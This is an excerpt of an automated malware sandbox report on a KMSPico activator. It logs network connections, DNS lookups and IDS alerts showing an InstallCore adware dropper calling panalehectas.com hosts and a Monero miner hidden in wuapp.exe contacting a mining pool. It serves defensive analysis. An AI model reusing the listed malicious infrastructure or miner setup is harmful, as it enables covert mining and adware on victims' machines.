3588 | Registry_Activation_3420379231.exe | POST | 200 | 52.211.15.5:80 | http://www4.panalehectas.com/NextAd/ | IE | binary | 619 Kb | malicious |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.72.212.121:80 | http://ww2.panalehectas.com/ | IE | — | — | malicious |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.72.212.121:80 | http://ww2.panalehectas.com/ | IE | — | — | malicious |
3588 | Registry_Activation_3420379231.exe | POST | 200 | 54.72.212.121:80 | http://ww2.panalehectas.com/ | IE | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2808 | KMSPicoActivator.exe | 52.222.149.219:80 | lip.healthcakes.men | Amazon.com, Inc. | US | whitelisted |
3588 | Registry_Activation_3420379231.exe | 54.72.212.121:80 | ww2.panalehectas.com | Amazon.com, Inc. | IE | unknown |
3588 | Registry_Activation_3420379231.exe | 54.154.81.16:80 | test.panalehectas.com | Amazon.com, Inc. | IE | whitelisted |
3588 | Registry_Activation_3420379231.exe | 52.211.15.5:80 | www4.panalehectas.com | Amazon.com, Inc. | IE | whitelisted |
2108 | wuapp.exe | 176.9.0.89:45560 | xmr.pool.minergate.com | Hetzner Online GmbH | DE | suspicious |
4068 | wuapp.exe | 176.9.0.89:45560 | xmr.pool.minergate.com | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
lip.healthcakes.men |
| whitelisted |
ww2.panalehectas.com |
| malicious |
test.panalehectas.com |
| malicious |
www4.panalehectas.com |
| malicious |
xmr.pool.minergate.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2808 | KMSPicoActivator.exe | A Network Trojan was detected | ET MALWARE PPI User-Agent (InstallCapital) |
2808 | KMSPicoActivator.exe | Misc activity | [PT ADWARE] InstallCapital PUP GET HTTP |
3588 | Registry_Activation_3420379231.exe | A Network Trojan was detected | [PT MALWARE] PUP.Optional.InstallCore Artifact M2 |
3588 | Registry_Activation_3420379231.exe | A Network Trojan was detected | [PT MALWARE] PUP.Optional.InstallCore Artifact M1 |
3588 | Registry_Activation_3420379231.exe | A Network Trojan was detected | [PT MALWARE] PUP.Optional.InstallCore Artifact M3 |
3588 | Registry_Activation_3420379231.exe | A Network Trojan was detected | [PT MALWARE] PUP.Optional.InstallCore Artifact M4 |
1052 | svchost.exe | A Network Trojan was detected | ET POLICY Monero Mining Pool DNS Lookup |
4068 | wuapp.exe | A Network Trojan was detected | ET POLICY Crypto Coin Miner Login |
4068 | wuapp.exe | Potential Corporate Privacy Violation | [PT POLICY] Riskware/CoinMiner JSON_RPC Response |
4068 | wuapp.exe | Potential Corporate Privacy Violation | [PT POLICY] Risktool.W32.coinminer!c |